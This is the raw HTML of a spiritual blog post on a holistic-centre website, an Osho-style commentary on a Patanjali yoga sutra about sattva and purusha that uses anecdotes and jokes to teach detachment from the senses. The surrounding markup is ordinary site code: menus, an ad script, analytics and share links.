						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-22500 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-ae7c24e7">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-ae7c24e7"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Yoga Sutra 42 Sattva And Purusha</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2021/"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2021/08/"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2021/08/06/"><span itemprop="name">6</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Yoga Sutra 42 Sattva And Purusha</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-22500" class="clearfix post-22500 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-42-sattva-and-purusha pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-08-06T14:28:41+00:00">August 6, 2021</time><time class="modify-date hide hidden updated" datetime="2021-08-06T14:28:43+00:00">August 6, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-42-sattva-and-purusha/" rel="tag">Yoga Sutra 42 Sattva And Purusha</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1024" height="768" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha-768x576.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha-100x75.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha-672x504.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha-480x360.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			
<p>FROM THIS FOLLOWS INSTANTANEOUS COGNITION WITHOUT THE USE OF THE BODY, AND COMPLETE MASTERY OVER PRADHANA (PRAKRITI), THE MATERIAL WORLD.</p>



<p>If you can see tanmatras, the subtle energies of your senses, you will become-capable of using your cognition without the grosser instruments. If you know that behind the eye there is an accumulated pool of energy, you can close your eyes and use that energy directly. Then you will be able to see without opening your eyes. That’s what telepathy, clairvoyance, clairaudience is.</p>



<p>In Soviet Russia there is a woman who has been investigated scientifically who stands just twenty feet away from any object and starts pulling it just with energy. She makes movements with her hands, twenty feet away. As you have seen a hypnotist making passes, she simply draws, gestures. Within fifteen minutes, things start moving towards her. She has not touched them. Much investigation has been done to know what happens.</p>



<p>And that woman loses at least half a pound of weight in a half-hour experiment. Certainly she is losing some sort of energy.</p>



<p>This is what yoga calls tanmatra. Ordinarily you use the energy through the hand, when you pick something up, a stone, a rock. You can try it; you use the same energy through the hand. But if you know the energy directly, you can drop the use of the hand. The energy can move the object directly. The same way with telepathy &#8211; you can hear or read people’s thoughts or can see faraway scenes. Once you know the tanmatra, the subtle energy that is being used by your eyes, eyes can be discarded. Once you know that it is not really the sense that is functioning but the energy, you are freed of the sense.</p>



<p>I have heard a story.</p>



<p>So this guy phoned Cohen &amp; Goldberg, wholesalers.</p>



<p>“Put me through to Mr. Cohen, please.”</p>



<p>“I am afraid Mr. Cohen has gone out, sir,” said the switchboard girl.</p>



<p>“Then get me Mr. Goldberg.”</p>



<p>“I am afraid Mr. Goldberg is tied up at present, sir.”</p>



<p>“Okay, I will phone back later.”</p>



<p>Ten minutes later: “Mr. Goldberg, please.”</p>



<p>“I am afraid Mr. Goldberg is still tied up, sir.”</p>



<p>“I will phone back.”</p>



<p>Half an hour later: “Get me Mr. Goldberg.”</p>



<p>“I am terribly sorry, sir, but Mr. Goldberg is still tied.” “I will phone back.”</p>



<p>Another half an hour later: “Goldberg!”</p>



<p>“I have dreadful news for you, sir. Mr. Goldberg is still tied up.”</p>



<p>“But look, this is ridiculous. How can you run a business like that? The one partner is out all morning and the other is tied up for hours on end. What is going on there?”</p>



<p>“Well, you see, sir, whenever Mr. Cohen goes out he ties up Mr. Goldberg.”</p>



<p>This is what is happening inside you also. Whenever you go out, through the eyes, through the hands, through your genital organs, through your ears, whenever you go out, Continuously a certain type of bondage and tying is created. By and by you become tight with the particular sense &#8211; eyes, ears &#8211; because that is from where you go out, again, again, again. By and by you forget the energy that is going out.</p>



<p>This getting in bondage to the senses is the whole world, the samsar. How to unite yourself from the senses? And once you are tied up with the senses, you start thinking in terms of them. You forget yourself.</p>



<p>Another story: A disciple wanted very much to renounce the world and follow his guru, but he said that his wife and family loved him too much and he was unable to leave his home.</p>



<p>The guru came up with a plan. The man was taught certain yogic secrets so that he could give the appearance to all who looked upon his body that he was deceased. The next day the man followed instructions and his body was besieged with the wailings and sobbings of his wife and family.</p>



<p>The guru appeared at the door in the guise of a magician and told the family that if they loved this man so much he could bring him back to life. He said that the man would live if someone would die in his place by drinking the potion he had.</p>



<p>Each member of the family had an excuse that made it necessary to keep his own life, and the wife added, “Anyway, he is already dead; we will manage.”</p>



<p>At this the yogi stood up and said, “Woman, if you can live-without me then I can go with my guru.” He faced the teacher and said, “Let us go, sir, revered Master. I will follow you.”</p>



<p>The whole attachment to the senses is as if you are the senses, as if you cannot live without them, as if your whole life is confined to them. But you are not confined to them.</p>



<p>You can renounce them, and you can live still, and live on a higher plane. Difficult. Just as if you want to persuade a seed that “Die, and soon a beautiful plant will be born.” How can he believe it, because he will be dead? And no seed has ever known that by his death a new sprout comes up, a new life arises. So how to believe it? Or if you go near an egg and you want to persuade the bird within that “Come out,” but how is the bird to believe it, that there is any possibility of life without the egg? Or if you talk to a child inside the womb of a mother and tell him, “Come out, don’t be afraid,” but he knows nothing outside the womb. The womb has been his whole life; he knows only that much. He is afraid. The same is the situation: surrounded by the senses, we live in a sort of confinement, an imprisonment.</p>



<p>One has to be a little daring, courageous. Right now, wherever you are and whatsoever you are, nothing is happening to you. Then take the risk. Then move into the unknown.</p>



<p>Then try to find out a new way of life.</p>



<p>“From this follows instantaneous cognition without the use of the body, and complete mastery over prakriti, the material world.” Up to now you have been possessed by the material world. Once you know that you have your own energy, totally independent from the material world, you become a master. The world possesses you no more; you possess it. Only those who renounce become the real masters.</p>



<p>ONLY AFTER THE AWARENESS OF THE DISTINCTION BETWEEN SATTVA AND PURUSHA DOES SUPREMACY AND KNOWLEDGE ARISE OVER ALL STATES OF EXISTENCE.</p>



<p>And the subtlest discrimination has to be made between sattva and purusha &#8211; intelligence and awareness. It is very easy to separate yourself from the body. The body is so gross you can feel it; you cannot be it. You must be inside it. It is easy to see that you cannot be the eyes. You must be someone hidden behind who looks through the eyes; otherwise who will look through the eyes? Your glasses cannot look. Behind the glasses eyes are needed. Your eyes are also like glasses. They are glasses; they cannot look. You are needed somewhere behind to look.</p>



<p>But the subtlest identification is with intelligence. Your power to think, your power of intellect, understanding, that is the subtlest thing. It is very difficult to discriminate between awareness and intelligence. But it can be discriminated between awareness and intelligence.</p>



<p>By and by, step by step, first, know that you are not the body. Let that understanding grow deep, crystallize. Then know that you are not the senses. Let that understanding grow, crystallize. Then know that you are not the tanmatras, the energy pools behind the senses. Let that grow and crystallize. And then you will be able to see that intelligence is also a pool of energy. It is the common pool, in which eyes pour their energy, ears pour their energy, hands pour their energy. All the senses are like rivers, and intelligence is the central thing, in which they bring information and pour.</p>



<p>Whatsoever your mind knows is given by the senses. You have seen colors: your mind knows. If you are color-blind, if you cannot see the color green, then your mind does not know anything about green. Bernard Shaw lived his whole life unaware that he was color-blind. It is very difficult to come to know it, but one accidental incident allowed him to become aware. On one of his birthdays somebody presented him a suit, but the tie was missing, so he went to the market to find a tie which could fit with the suit. The suit was green, and he started purchasing a yellow tie. His secretary was watching, and she said, “What are you doing? It won’t fit. The suit is green and the tie is yellow.” He said, “Is there any difference between these two?” For seventy years he had lived, not knowing that he could not see yellow. He saw green. Whether it was yellow or green, both the colors looked green. Now yellow was not part of his mind; the eyes never poured that information into the mind.</p>



<p>The eyes are like servants, information collectors, PROs, roaming all over the world, collecting things, pouring into the mind. They go on feeding the mind; the mind is the central pool.</p>



<p>First you have to become aware that you are not the eye, not the energy that is hidden behind the eye, then you will be able to see that every sense is pouring into the mind. You are not this mind, also. You are the one who is seeing it being poured. You are just standing on the bank, all the rivers pouring into the ocean &#8211; you are the watcher, the witness.</p>



<p>Swami Ram has said: “Science is difficult to define, but perhaps the most essential feature of it involves the study of something which is external to the observer. The techniques of meditation offer an approach which allows one to be external to one’s own internal states.” “The techniques of meditation offer an approach which allows one TO BE EXTERNAL TO ONE’S OWN INTERNAL STATES” &#8211; and the ultimate of meditation is to know that whatsoever you can know, you are not it. Whatsoever can be reduced to a known object, you are not it, because you cannot be reduced to an object.</p>



<p>You remain eternally subject &#8211; the knower, the knower, the knower. And the knower can never be reduced to the known.</p>



<p>This is purusha, awareness. This is the final understanding that arises out of yoga.</p>



<p>Meditate over it.</p>
Tags: <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></span> <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-42-sattva-and-purusha/" rel="tag">Yoga Sutra 42 Sattva And Purusha</a></span> 			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-22500" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha.jpg&description=Yoga Sutra 42 Sattva And Purusha"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/"
